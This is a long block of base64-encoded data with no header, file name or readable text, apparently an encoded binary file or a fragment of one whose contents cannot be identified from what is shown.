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
